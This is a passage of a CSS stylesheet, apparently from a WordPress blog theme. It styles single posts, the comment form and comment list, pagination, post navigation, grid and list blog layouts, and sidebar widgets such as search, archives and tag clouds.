}
.article-single-post .tagcloud a:before {
  content: "#";
  display: inline-block;
}
.article-single-post .entry-content > *:last-child {
  margin-bottom: 0;
}

body.single .breadcrumbs-wrap + #primary-content {
  padding-top: 80px;
}

body.no-sidebar.single-post .article-single-post .post-thumbnail {
  margin-left: -200px;
  margin-right: -200px;
  text-align: center;
}

.entry-content:after {
  content: "";
  display: block;
  clear: both;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  margin-top: 2rem;
}
.entry-content h1:first-child, .entry-content h2:first-child, .entry-content h3:first-child, .entry-content h4:first-child, .entry-content h5:first-child, .entry-content h6:first-child {
  margin-top: 0;
}
.entry-content > p:last-child,
.entry-content > ul:last-child {
  margin-bottom: 0;
}

.author-info-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-top: -1px;
  border-top: 1px solid var(--g5-color-border);
  border-bottom: 1px solid var(--g5-color-border);
}

.author-info-inner {
  display: -ms-flexbox;
  display: flex;
}

.author-info-avatar {
  width: 90px;
  margin-right: 30px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.author-info-avatar img {
  border-radius: 100%;
}

@media (max-width: 767px) {
  .author-info-avatar {
    width: 50px;
    margin-right: 20px;
  }
}
.author-info-content .name {
  margin-bottom: 15px;
  font-size: 20px;
  font-weight: 700;
  line-height: 32px;
}
.author-info-content .name a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.author-info-content .name a:hover {
  border-color: currentColor;
}

.site-search-results-not-found {
  text-align: center;
}
.site-search-results-not-found h2 {
  font-size: 32px;
}
.site-search-results-not-found label {
  display: none;
}
.site-search-results-not-found form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.site-search-results-not-found button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.site-search-results-not-found button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.site-search-results-not-found button > span {
  display: none;
}
.site-search-results-not-found input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.site-search-results-not-found input:focus + button:before {
  color: var(--g5-color-dark);
}
.site-search-results-not-found .search-form {
  max-width: 450px;
  margin: auto;
}

article.post .entry-content div {
  margin-bottom: 1.2rem;
}

.comments-area {
  margin-top: 100px;
}
.comments-area .comments-title {
  margin-bottom: 50px;
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
}
.comments-area .comment-reply-title {
  margin-bottom: 45px;
  text-align: center;
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
}

.comment-form:after {
  content: "";
  display: block;
  clear: both;
}
.comment-form p {
  margin-bottom: 30px;
}
.comment-form p.comment-notes {
  margin-bottom: 20px;
}
.comment-form p:last-child {
  margin-bottom: 0;
}
.comment-form textarea {
  width: 100%;
  display: block;
  height: 150px;
}
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-form-url input {
  width: 100%;
}
.comment-form .comment-form-email,
.comment-form .comment-form-author {
  float: left;
  width: 50%;
}
.comment-form .comment-form-author {
  padding-right: 15px;
}
.comment-form .comment-form-email {
  padding-left: 15px;
}
.comment-form .comment-form-cookies-consent input[type=checkbox] {
  position: relative;
  top: 1px;
}
.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin: 0 0 0 5px;
  font-size: 14px;
}
.comment-form .mc4wp-checkbox-wp-comment-form input[type=checkbox] {
  margin: 0 5px 0 0;
  position: relative;
  top: 1px;
}
@media only screen and (max-width: 575px) {
  .comment-form .comment-form-email,
  .comment-form .comment-form-author {
    width: 100%;
    padding: 0;
  }
}
.comment-form .form-submit {
  text-align: center;
  margin: 0;
}

.comments-list-wrap {
  margin-bottom: 100px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--g5-color-border);
}

.comment-list {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.comment-list li.comment {
  margin: 0 0 30px 0;
}
.comment-list > li.comment:last-child {
  margin-bottom: 0;
}
.comment-list li.comment + li.comment {
  padding-top: 30px;
  border-top: 1px solid var(--g5-color-border);
}
.comment-list li:not(.pingback):not(.trackback) .comment-body {
  position: relative;
  padding-left: 90px;
}
.comment-list li.pingback,
.comment-list li.trackback {
  margin-bottom: 30px;
}
.comment-list li.pingback + .comment,
.comment-list li.trackback + .comment {
  margin-top: 30px;
}
.comment-list li.pingback .comment-body a:not(.comment-edit-link),
.comment-list li.trackback .comment-body a:not(.comment-edit-link) {
  text-transform: capitalize;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comment-list li.pingback .comment-body a:not(.comment-edit-link):hover,
.comment-list li.trackback .comment-body a:not(.comment-edit-link):hover {
  border-color: currentColor;
}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6 {
  margin-top: 2rem;
}
.comment-list .comment-content h1:first-child, .comment-list .comment-content h2:first-child, .comment-list .comment-content h3:first-child, .comment-list .comment-content h4:first-child, .comment-list .comment-content h5:first-child, .comment-list .comment-content h6:first-child {
  margin-top: 0;
}
.comment-list .comment-content p:last-child {
  margin-bottom: 0;
}
.comment-list .comment-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 5px;
}
.comment-list .comment-author {
  margin-right: 10px;
}
.comment-list .comment-author img {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
}
.comment-list .comment-author .fn {
  font-weight: 700;
  color: var(--g5-color-heading);
  text-transform: capitalize;
}
.comment-list .comment-author .fn > a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.comment-list .comment-author .fn > a:hover {
  border-color: currentColor;
}
.comment-list .comment-author .says {
  display: none;
}
.comment-list .comment-metadata {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
}
.comment-list .comment-metadata a {
  color: var(--g5-color-muted);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comment-list .comment-metadata a:hover {
  color: var(--g5-color-heading);
}
.comment-list .edit-link a,
.comment-list .reply a {
  font-weight: 600;
  color: var(--g5-color-heading);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.comment-list .edit-link a:hover,
.comment-list .reply a:hover {
  border-color: currentColor;
}
.comment-list .edit-link:before {
  content: "";
  width: 1px;
  height: 16px;
  background-color: var(--g5-color-muted);
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.comment-list .reply {
  margin-top: 24px;
}
.comment-list ul.children {
  list-style: none;
  margin-left: 90px;
  margin-top: 30px;
  padding-left: 0;
}
.comment-list ul.children li.comment + li.comment {
  padding-top: 0;
  border: none;
}
.comment-list ul.children .comment-author img {
  width: 60px;
}
.comment-list ul.children li:not(.pingback):not(.trackback) .comment-body {
  padding-left: 80px;
}
.comment-list ul.children ul.children {
  margin-left: 80px;
}
.comment-list .comment-reply-title small a {
  color: inherit;
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid transparent;
}
.comment-list .comment-reply-title small a:hover {
  border-color: currentColor;
}
.comment-list .comment-respond {
  margin-bottom: 30px;
  margin-top: 30px;
}
@media only screen and (max-width: 1199px) {
  .comment-list ul.children {
    margin-left: 35px !important;
  }
}
@media only screen and (max-width: 575px) {
  .comment-list ul.children {
    margin-left: 25px !important;
  }
  .comment-list .comment-author img {
    width: 50px !important;
  }
  .comment-list li:not(.pingback):not(.trackback) .comment-body {
    padding-left: 70px !important;
  }
}

.comments-pagination {
  margin-top: 2.5rem;
  text-align: center;
}

body.no-sidebar.single-post .comments-area {
  margin-top: 0;
  padding-top: 100px;
  position: relative;
}
body.no-sidebar.single-post .comments-area:before {
  content: "";
  width: 100vw;
  position: absolute;
  height: 1px;
  background-color: var(--g5-color-border);
  left: calc(0px - (100vw - 100%) / 2);
  top: -1px;
  z-index: 0;
}

ul.page-numbers {
  list-style: none;
  text-align: center;
  padding: 0;
  margin: 0;
}
ul.page-numbers li {
  margin: 0;
  display: inline-block;
  vertical-align: top;
}

.page-numbers:not(ul) {
  font-size: 16px;
  color: var(--g5-page-numbers-color);
  font-weight: 700;
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  width: var(--g5-page-numbers-height);
  height: var(--g5-page-numbers-height);
  line-height: var(--g5-page-numbers-height);
  text-align: center;
  border-radius: 50%;
}
.page-numbers:not(ul).current, .page-numbers:not(ul):hover {
  color: var(--g5-page-numbers-active-color);
  background-color: var(--g5-page-numbers-active-bg-color);
}
.page-numbers:not(ul).prev, .page-numbers:not(ul).next {
  font-size: 0;
}
.page-numbers:not(ul).prev:before, .page-numbers:not(ul).next:before {
  display: inline-block;
  font-family: var(--g5-font-icon-primary);
  font-size: 16px;
}
.page-numbers:not(ul).next:before {
  content: "\efbe";
}
.page-numbers:not(ul).prev:before {
  content: "\efbd";
}

.post-navigation {
  padding-top: 50px;
  padding-bottom: 50px;
  margin-top: -1px;
  border-top: 1px solid var(--g5-color-border);
  border-bottom: 1px solid var(--g5-color-border);
}
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  position: relative;
}
.post-navigation .nav-links > div {
  width: 50%;
  position: relative;
}
.post-navigation .nav-links a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  text-decoration: none;
  color: inherit;
  position: relative;
}
.post-navigation .nav-links .nav-content {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.post-navigation .nav-links i {
  font-size: 20px;
  color: var(--g5-color-gray-800);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous a {
  padding-left: 40px;
}
.post-navigation .nav-links .nav-previous i {
  left: 0;
}
.post-navigation .nav-links .nav-next {
  text-align: right;
  margin-left: auto;
}
.post-navigation .nav-links .nav-next a {
  padding-right: 40px;
}
.post-navigation .nav-links .nav-next i {
  right: 0;
}
.post-navigation .nav-links .nav-subtitle {
  color: var(--g5-color-gray-800);
  display: block;
  font-size: var(--g5blog-navigation-subtitle-font-size);
  line-height: 1.5;
  letter-spacing: var(--g5blog-navigation-subtitle-letter-spacing);
  text-transform: uppercase;
  font-weight: var(--g5blog-navigation-subtitle-font-weight);
  margin-bottom: 14px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.post-navigation .nav-links .nav-title {
  margin-bottom: 0;
  color: var(--g5-color-heading);
  font-weight: var(--g5blog-navigation-title-font-weight);
  font-size: var(--g5blog-navigation-title-font-size);
  line-height: var(--g5blog-navigation-title-line-height);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  display: inline;
}
.post-navigation .nav-links a:hover .nav-subtitle,
.post-navigation .nav-links a:hover i {
  color: var(--g5-color-heading);
}
.post-navigation .nav-links a:hover .nav-title {
  border-color: currentColor;
}

.page-links {
  float: left;
  width: 100%;
}
.page-links .page-links-title {
  font-weight: 700;
  margin: 0 10px 0 0;
  font-family: var(--g5-primary-font);
  color: var(--g5-color-heading);
  letter-spacing: 0.025em;
  font-size: 16px;
}
.page-links > .post-page-numbers {
  display: inline-block;
  margin-right: 0.25rem;
  border: solid 1px var(--g5-color-border);
  color: inherit;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current {
  background-color: var(--g5-color-accent);
  border-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

ul.g5blog__post-meta {
  color: var(--g5-color-gray-800);
}
ul.g5blog__post-meta > li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
}
ul.g5blog__post-meta > li:not(:last-child):after {
  content: "";
  display: block;
  width: 4px;
  height: 4px;
  background-color: var(--g5-color-gray-800);
  margin: 0 12px;
  border-radius: 100%;
}
ul.g5blog__post-meta > li i {
  display: none;
}
ul.g5blog__post-meta > li.meta-author span {
  margin-right: 5px;
}
ul.g5blog__post-meta > li.meta-author a {
  color: var(--g5-color-dark);
  font-weight: 500;
}
ul.g5blog__post-meta > li.meta-cat {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
ul.g5blog__post-meta > li:first-child:after {
  width: 1px;
  height: 16px;
  border-radius: 0;
}
ul.g5blog__post-meta > li a {
  color: inherit;
}
ul.g5blog__post-meta > li a:hover, ul.g5blog__post-meta > li a:focus {
  color: var(--g5-color-dark);
  border-color: currentColor;
}
ul.g5blog__post-meta .meta-cat-separator {
  margin-right: 5px;
}

.g5blog__post-title a:hover, .g5blog__post-title a:active, .g5blog__post-title a:focus {
  color: currentColor;
}

.g5blog__single-title {
  line-height: var(--g5blog-single-post-title-line-height);
}

.g5blog__single-title-size-40 {
  --g5blog-single-post-title-font-size: 40px;
  --g5blog-single-post-title-line-height: 1.4;
}

.g5blog__single-title-gradient .g5blog__single-title {
  background: linear-gradient(96deg, #000 46.98%, rgba(0, 0, 0, 0.57) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.g5blog__block-title {
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
  margin-bottom: 50px;
}

.g5blog__single-related-wrap {
  margin-top: 100px;
}
.g5blog__single-related-wrap .slick-slide .g5blog__post-inner {
  padding-bottom: 0;
}

body.single-post.g5blog__single-has-post-related.no-sidebar {
  --g5-content-padding-bottom: 0px;
}

body.no-sidebar .g5blog__single-related-wrap {
  padding-top: 100px;
  padding-bottom: 120px;
  position: relative;
  margin-top: 100px;
}
body.no-sidebar .g5blog__single-related-wrap > * {
  position: relative;
}
body.no-sidebar .g5blog__single-related-wrap:before {
  content: "";
  position: absolute;
  width: 100vw;
  height: var(--g5blog-single-related-bg-height);
  background-color: var(--g5blog-single-related-bg-color);
  left: calc(0px - (100vw - 100%) / 2);
  top: 0;
  z-index: 0;
}

.bg-single-related-post {
  --g5blog-single-related-bg-height: 100%;
  --g5blog-single-related-bg-color: var(--g5-color-gray-200);
}

.g5blog__single-meta-top .g5blog__single-title,
.g5blog__single-meta-top .entry-meta-cat {
  margin-bottom: 16px;
}

.g5blog__single-meta-tag.tagcloud label {
  display: none;
}
.g5blog__single-meta-tag.tagcloud a {
  padding: 0;
  background-color: transparent;
  color: var(--g5blog-single-tag-color);
  height: auto;
  line-height: var(--g5-body-line-height);
  font-size: var(--g5-body-font-size) !important;
  font-weight: var(--g5blog-single-tag-font-weight);
  margin: 0 10px 0 0;
  border: none;
}
.g5blog__single-meta-tag.tagcloud a:hover, .g5blog__single-meta-tag.tagcloud a:focus, .g5blog__single-meta-tag.tagcloud a:active {
  color: var(--g5-color-heading);
  background-color: transparent;
  box-shadow: none;
}
.g5blog__single-meta-tag.tagcloud a:before {
  content: "#";
  display: inline-block;
}

.single-post-navigation-1 {
  --g5blog-navigation-title-font-size: 20px;
  --g5blog-navigation-title-font-weight: 500;
  --g5blog-navigation-title-line-height: 32px;
  --g5blog-navigation-subtitle-font-size: 15px;
}

.single-post-navigation-2 {
  --g5blog-navigation-title-font-size: 20px;
  --g5blog-navigation-title-line-height: 32px;
}

.single-post-navigation-3 {
  --g5blog-navigation-title-font-size: var(--g5-h4-font-size);
  --g5blog-navigation-title-font-weight: var(--g5-h4-font-weight);
  --g5blog-navigation-title-line-height: var(--g5-h4-line-height);
}

.g5blog__single-layout-1 .g5blog__single-meta-top {
  margin-bottom: 32px !important;
}
.g5blog__single-layout-1.g5blog__has-post-thumbnail .g5blog__single-meta-top {
  margin-bottom: 60px !important;
}
.g5blog__single-layout-1 .g5blog__single-featured {
  margin-bottom: 60px;
}

.no-sidebar.g5blog__single-layout-1 .g5blog__single-meta-top {
  text-align: center;
}
.no-sidebar.g5blog__single-layout-1 .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-2 .g5blog__single-featured {
  margin-bottom: 2rem;
}

.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top {
  text-align: center;
  position: relative;
}
.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-3 .entry-meta-cat {
  margin-bottom: 16px;
}
.g5blog__single-layout-3 .g5blog__single-title {
  margin-bottom: 19px;
}
.g5blog__single-layout-3 ul.g5blog__post-meta {
  margin-top: 16px;
}
.g5blog__single-layout-3.g5blog__no-post-thumbnail .g5blog__single-title {
  margin-bottom: 0;
}

.no-sidebar.g5blog__single-layout-3 .g5blog__single .entry-meta-cat,
.no-sidebar.g5blog__single-layout-3 .g5blog__single .g5blog__single-title,
.no-sidebar.g5blog__single-layout-3 .g5blog__single .entry-date {
  text-align: center;
}
.no-sidebar.g5blog__single-layout-3 .g5blog__single ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-4 .g5blog__single-featured {
  margin-bottom: 60px;
}
.g5blog__single-layout-4 .g5blog__single-meta-top {
  margin-bottom: 32px;
}
.g5blog__single-layout-4.no-sidebar.g5blog__has-post-thumbnail .g5blog__single-meta-top {
  margin-bottom: 60px;
}

.g5blog__single-layout-5.no-sidebar .g5blog__single-meta-top {
  text-align: center;
  position: relative;
}
.g5blog__single-layout-5.no-sidebar .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-featured-container .g5blog__single-meta-top {
  --g5blog-post-category-color: inherit;
  --g5blog-post-category-color-hover: inherit;
}
.g5blog__single-featured-container .g5blog__single-meta-top ul.g5blog__post-meta li.meta-author a {
  color: inherit;
}
.g5blog__single-featured-container .g5blog__single-meta-top .entry-meta-cat ul.post-categories li > a:hover {
  opacity: 0.9;
}

.g5blog__single-layout-6 {
  --g5-content-padding-top: 70px;
}
.g5blog__single-layout-6 .g5blog__single-breadcrumbs {
  padding-bottom: 16px;
}

.g5blog__single-featured-full .g5blog__single-meta-top {
  --g5blog-post-category-color: inherit;
  --g5blog-post-category-color-hover: inherit;
}
.g5blog__single-featured-full .g5blog__single-meta-top ul.g5blog__post-meta li.meta-author a {
  color: inherit;
}
.g5blog__single-featured-full .g5blog__single-meta-top .entry-meta-cat ul.post-categories li > a:hover {
  opacity: 0.9;
}
.g5blog__single-featured-full .g5blog__single-breadcrumbs {
  border: none;
}

.g5blog__single-layout-7 {
  --g5-content-padding-top: 70px;
}

.g5blog__single-breadcrumbs + #primary-content {
  padding-top: var(--g5blog-single-content-spacing);
}

.g5blog__single {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 20px;
  margin-bottom: 0;
}

.block-gallery-gap-30 {
  --wp--style--gallery-gap-default: 30px;
}

@media (max-width: 767px) {
  .block-gallery-gap-md-10 {
    --wp--style--gallery-gap-default: 10px;
  }
}
/*
.g5blog__single {
	margin-bottom: 0;
	padding-bottom: 15px;

	.entry-content {
		margin-bottom: 0;
	}
}*/
.g5blog__post-large-image.sticky .g5blog__post-inner {
  background-color: var(--g5-color-gray-100);
  padding: 2rem;
  border-bottom: none;
}
.g5blog__post-large-image .g5blog__post-featured {
  margin-bottom: 24px;
}
.g5blog__post-large-image .g5blog__post-title {
  margin-bottom: 0;
}
.g5blog__post-large-image .g5blog__post-meta {
  margin-bottom: 19px;
}
.g5blog__post-large-image .g5blog__post-excerpt {
  margin-top: 16px;
}

.g5blog__loop-entry-header {
  position: relative;
  z-index: 1;
}

.g5blog__layout-large-image .g5blog__post-inner {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 40px;
}
.g5blog__layout-large-image .g5blog__post-default {
  padding-bottom: 40px;
}
.g5blog__layout-large-image .g5core__paging {
  margin-top: 20px;
}

.g5blog__post-medium-image .g5blog__post-inner {
  -ms-flex-align: start;
  align-items: flex-start;
}
.g5blog__post-medium-image .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-medium-image .g5blog__post-title {
  margin-bottom: 0;
  line-height: var(--g5blog-loop-medium-image-post-title-line-height);
}
.g5blog__post-medium-image .g5blog__post-meta {
  margin-top: 24px;
}
.g5blog__post-medium-image .g5blog__post-excerpt {
  margin-top: 12px;
}
.g5blog__post-medium-image .btn-read-more {
  margin-top: 40px;
}

.g5blog__layout-medium-image .g5blog__post-inner {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 40px;
}
.g5blog__layout-medium-image .g5blog__post-default {
  padding-bottom: 40px;
}
.g5blog__layout-medium-image .g5core__paging {
  margin-top: 20px;
}

body.has-sidebar .g5blog__post-medium-image .btn-read-more {
  display: none;
}

@media (min-width: 1200px) {
  body.no-sidebar .g5blog__layout-medium-image {
    --g5blog-loop-medium-image-post-image-width: 520px;
    --g5blog-loop-medium-image-post-title-font-size: var(--g5-h3-font-size);
    --g5blog-loop-medium-image-post-title-line-height: var(--g5-h3-line-height);
  }
}
.g5blog__post-grid .g5blog__post-inner {
  background-color: #fff;
  padding: 10px;
  border-radius: var(--g5core-image-radius);
  border: 1px solid rgba(0, 0, 0, 0.04);
}
.g5blog__post-grid.sticky .g5blog__post-inner {
  padding: 10px;
}
.g5blog__post-grid .g5blog__post-content {
  padding: 20px 15px 16px 20px;
}
.g5blog__post-grid .g5blog__post-featured {
  margin-bottom: 0;
}
.g5blog__post-grid .g5blog__post-title {
  line-height: var(--g5blog-loop-grid-post-title-line-height);
  margin-bottom: 12px;
}
.g5blog__post-grid .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-grid .g5blog__post-meta {
  margin-top: 24px;
}
.g5blog__post-grid .g5blog__post-excerpt {
  margin-top: 0;
}

.g5blog__layout-grid-2 .g5core__paging,
.g5blog__layout-grid .g5core__paging {
  margin-top: 20px;
}

.g5blog__post-grid-2.sticky .g5blog__post-inner {
  padding: 20px;
  border-radius: 0;
}
.g5blog__post-grid-2 .g5blog__post-inner {
  padding: 0;
  border: none;
  background-color: transparent;
}
.g5blog__post-grid-2 .g5blog__post-content {
  padding: 0;
}
.g5blog__post-grid-2 .g5blog__post-featured {
  margin-bottom: 24px;
}

.g5blog__post-grid-3 {
  --g5blog-loop-grid-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-grid-post-title-line-height: var(--g5-h4-line-height);
}

.g5blog__post-alternate .g5blog__post-title {
  font-size: var(--g5blog-loop-alternate-post-title-font-size);
  line-height: var(--g5blog-loop-alternate-post-title-line-height);
  margin-bottom: 12px;
}
.g5blog__post-alternate .g5blog__post-excerpt {
  margin-bottom: 24px;
}
.g5blog__post-alternate .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-alternate .g5blog__post-featured {
  margin-bottom: 24px;
}
.g5blog__post-alternate .g5blog__post-excerpt {
  max-height: calc(var(--g5blog-loop-post-except-line-height) * var(--g5blog-loop-alternate-post-except-max-height));
  overflow: hidden;
}

.g5blog__layout-alternate .g5blog__post-default {
  padding-bottom: 35px;
}

@media (min-width: 1200px) {
  .g5blog__post-alternate .g5blog__post-inner {
    display: -ms-flexbox;
    display: flex;
  }
  .g5blog__post-alternate .g5blog__post-featured {
    width: var(--g5blog-loop-alternate-post-image-width);
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: var(--g5blog-loop-alternate-post-image-spacing);
    margin-bottom: 0;
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
  .g5blog__post-alternate .g5blog__post-content {
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding-top: 20px;
  }
  .g5blog__post-alternate .g5core__entry-thumbnail {
    height: 100%;
  }
}
.g5blog__post-alternate-2 {
  --g5blog-post-category-color: var(--g5-color-accent);
  --g5blog-post-category-font-size: 15px;
  --g5blog-post-category-line-height: 1.6;
}

.g5blog__post-widget {
  --g5core-image-radius: 0;
  --g5blog-loop-post-meta-font-size: 14px;
  --g5blog-post-category-font-weight: 600;
  --g5blog-post-category-letter-spacing: 0;
  --g5blog-post-category-line-height: 24px;
  --g5blog-post-category-color: var(--g5-color-text-main);
}
.g5blog__post-widget .g5blog__post-title {
  line-height: 1.625;
  margin-bottom: 0;
}
.g5blog__post-widget .entry-meta-cat ul.post-categories li > a {
  text-transform: none;
}

/*--------------------------------------------------------------
## Widgets
--------------------------------------------------------------*/
.primary-sidebar .widget {
  position: relative;
}
.primary-sidebar .widget:last-child {
  margin-bottom: 0;
}

.widget {
  position: relative;
  margin-bottom: 50px;
}
.widget:after {
  content: "";
  display: block;
  clear: both;
}
.widget .screen-reader-text {
  display: none;
}
.widget .widgettitle,
.widget .widget-title {
  font-size: var(--g5-widget-title-font-size);
  line-height: var(--g5-widget-title-line-height);
  margin-bottom: var(--g5-widget-title-spacing);
}

.widget_search label {
  display: none;
}
.widget_search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.widget_search button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.widget_search button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.widget_search button > span {
  display: none;
}
.widget_search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.widget_search input:focus + button:before {
  color: var(--g5-color-dark);
}

.widget_archive select,
.widget_categories select,
.widget_product_categories select {
  width: 100%;
}

.widget_archive ul,
.widget_categories ul,
.widget_nav_menu ul,
.widget_pages ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_nav_menu ul li,
.widget_pages ul li {
  position: relative;
  margin: 0;
}
.widget_archive ul li > a,
.widget_categories ul li > a,
.widget_nav_menu ul li > a,
.widget_pages ul li > a {
  line-height: 20px;
  min-height: 20px;
  display: inline-block;
  position: relative;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: inherit;
  border-bottom: 1px solid transparent;
}
.widget_archive ul li > a:hover,
.widget_categories ul li > a:hover,
.widget_nav_menu ul li > a:hover,
.widget_pages ul li > a:hover {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.widget_archive ul .current-cat > a,
.widget_categories ul .current-cat > a,
.widget_nav_menu ul .current-cat > a,
.widget_pages ul .current-cat > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}
.widget_archive ul li + li,
.widget_categories ul li + li,
.widget_nav_menu ul li + li,
.widget_pages ul li + li {
  margin-top: 8px;
}
.widget_archive ul li > ul,
.widget_categories ul li > ul,
.widget_nav_menu ul li > ul,
.widget_pages ul li > ul {
  list-style: none;
  padding: 0 0 0 20px;
  margin: 6px 0 0 0;
}

.widget_archive span.count,
.widget_categories ul span.count {
  position: absolute;
  top: 0;
  right: 0;
}
.widget_archive a:hover + .count,
.widget_categories ul a:hover + .count {
  color: var(--g5-widget-link-color);
}

.widget_pages ul .current_page_item > a {
  color: var(--g5-widget-link-color);
  border-color: currentColor;
}

.widget_nav_menu ul .current-menu-item > a {
  color: var(--g5-color-heading);
  border-color: currentColor;
}

.widget_rss ul,
.widget_recent_entries ul,
.widget_recent_comments ul,
.widget_meta ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul .children,
.widget_recent_entries ul .children,
.widget_recent_comments ul .children,
.widget_meta ul .children {
  padding-left: 0;
  margin: 0;
  list-style: none;
}
.widget_rss ul li + li,
.widget_recent_entries ul li + li,
.widget_recent_comments ul li + li,
.widget_meta ul li + li {
  margin-top: 8px;
}
.widget_rss ul a,
.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget_rss ul a:hover,
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover {
  color: var(--g5-widget-link-color);
}

.widget_recent_entries ul a,
.widget_recent_comments ul a,
.widget_meta ul a {
  border-bottom: 1px solid transparent;
}
.widget_recent_entries ul a:hover,
.widget_recent_comments ul a:hover,
.widget_meta ul a:hover {
  border-color: currentColor;
}

.widget_rss a.rsswidget .rss-widget-icon {
  display: none;
}

.tagcloud {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.tagcloud label {
  color: var(--g5-color-heading);
  font-weight: 700;
  font-size: 16px;
  margin: 0 15px 0 0;
}
.tagcloud a {
  padding: 0 10px;
  margin: 0 5px 8px 0;
  font-size: 14px !important;
  color: var(--g5-color-text-main);
  background-color: var(--g5-color-gray-100);
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  line-height: 40px;
